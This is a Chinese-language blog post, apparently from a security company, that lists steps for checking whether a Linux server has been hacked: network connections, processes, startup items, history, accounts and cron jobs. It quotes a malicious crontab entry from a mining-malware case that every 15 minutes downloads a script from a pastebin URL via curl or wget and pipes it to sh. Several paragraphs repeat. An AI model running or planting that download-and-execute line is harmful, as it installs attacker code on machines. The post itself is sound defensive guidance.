很多客户网站服务器被入侵,被攻击,找到我们SINE安全公司寻求技术支持与帮助,有些

网站被篡改,被跳转,首页内容被替换,服务器植入木马后门,服务器卡顿,服务器异常网络连

接,有的客户使用的是阿里云服务器,经常被提醒服务器有挖矿程序,以及网站被上传webshell

的安全提醒,包括腾讯云提示服务器有木马文件,客户网站被攻击的第一时间,是需要立即处理

的,降损失降到最低,让网站恢复正常的访问,由于每个客户找到我们SINE安全都是比较着急的

,安全的处理时间也需要尽快的处理,根据我们的处理经验,我们总结了一些服务器被攻击,被

黑的排查办法,专门用来检查服务器第一时间的安全问题,看发生在哪里,服务器是否被黑,是

否被攻击,那些被篡改等等。

如何排查服务器被攻击?





首先我们会对当前服务器的IP,以及IP的地址,linux服务器名称,服务器的版本是centos,还是

redhat,服务器的当前时间,进行收集并记录到一个txt文档里,接下来再执行下一步,对当前

服务器的异常网络连接以及异常的系统进程检查,主要是通过netstat -an以及-antp命令来检查

服务器存在哪些异常的IP连接。并对连接的IP,进行归属地查询,如果是国外的IP,直接记录

当前进程的PID值,并自动将PID的所有信息记录,查询PID所在的linux文件地址,紧接着检查

当前占用CPU大于百分之30的进程,并检查该进程所在的文件夹。

redhat,服务器的当前时间,进行收集并记录到一个txt文档里,接下来再执行下一步,对当前

服务器的异常网络连接以及异常的系统进程检查,主要是通过netstat -an以及-antp命令来检查

服务器存在哪些异常的IP连接。并对连接的IP,进行归属地查询,如果是国外的IP,直接记录

当前进程的PID值,并自动将PID的所有信息记录,查询PID所在的linux文件地址,紧接着检查

当前占用CPU大于百分之30的进程,并检查该进程所在的文件夹。

在我们处理客户服务器被攻击的时候发现很多服务器的命令被篡改,比如正常的PS查看进程的

,查询目录的 cd的命令都给篡改了,让服务器无法正常使用命令,检查服务器安全造成了困扰。

,查询目录的 cd的命令都给篡改了,让服务器无法正常使用命令,检查服务器安全造成了困扰。

对服务器的启动项进行检查,有些服务器被植入木马后门,即使重启服务器也还是被攻击,木

马会自动的启动,检查linux的init.d的文件夹里是否有多余的启动文件,也可以检查时间,来判

断启动项是否有问题。

马会自动的启动,检查linux的init.d的文件夹里是否有多余的启动文件,也可以检查时间,来判

断启动项是否有问题。

再一个要检查的地方是服务器的历史命令,history很多服务器被黑都会留下痕迹,比如SSH登

录服务器后,攻击者对服务器进行了操作,执行了那些恶意命令都可以通过history查询的到,

有没有使用wget命令下载木马,或者执行SH文件。



检查服务器的所有账号,以及当前使用并登录的管理员账户,tty是本地用户登录,pst是远程

连接的用户登录,来排查服务器是否被黑,被攻击,也可以检查login.defs文件的uid值,判断

uid的passwd来获取最近新建的管理员账户。执行cat etc/passwd命令检查是否存在异常的用

户账户,包括特权账户,UID值为0.

录服务器后,攻击者对服务器进行了操作,执行了那些恶意命令都可以通过history查询的到,

有没有使用wget命令下载木马,或者执行SH文件。

检查服务器的所有账号,以及当前使用并登录的管理员账户,tty是本地用户登录,pst是远程

连接的用户登录,来排查服务器是否被黑,被攻击,也可以检查login.defs文件的uid值,判断

uid的passwd来获取最近新建的管理员账户。执行cat etc/passwd命令检查是否存在异常的用

户账户,包括特权账户,UID值为0.



最重要的是检查服务器的定时任务,前段时间某网站客户中了挖矿病毒,一直占用CPU,查

看了定时任务发现每15分钟自动执行下载命令,crontab -l

看了定时任务发现每15分钟自动执行下载命令,crontab -l

*/15 * * * * (curl -fsSL https://pastebin.com/raw/TS4NeUnd||wget -q

-O- https://pastebin.com/raw/TS4NeUnd)|sh 代码如上,自动下载并执行SH木马文件。定

时任务删都删不掉,最后通过检查系统文件查到了木马,并终止进程,强制删除。有些服务

器被黑后,请立即检查2天里被修改的文件,可以通过find命令去检查所有的文件,看是否有

木马后门文件,如果有可以确定服务器被黑了。

-O- https://pastebin.com/raw/TS4NeUnd)|sh 代码如上,自动下载并执行SH木马文件。定

时任务删都删不掉,最后通过检查系统文件查到了木马,并终止进程,强制删除。有些服务

器被黑后,请立即检查2天里被修改的文件,可以通过find命令去检查所有的文件,看是否有

木马后门文件,如果有可以确定服务器被黑了。

以上就是服务器被入侵攻击的检查办法,通过我们SINE安全给出的检查步骤,挨个去检查,

就会发现出问题,最重要的是要检查日志,对这些日志要仔细的检查,哪怕一个特征都会导

致服务器陷入被黑,被攻击的状态,也希望我们的分享能够帮助到更多需要帮助的人,服务

器安全了,带来的也是整个互联网的安全。

就会发现出问题,最重要的是要检查日志,对这些日志要仔细的检查,哪怕一个特征都会导

致服务器陷入被黑,被攻击的状态,也希望我们的分享能够帮助到更多需要帮助的人,服务

器安全了,带来的也是整个互联网的安全。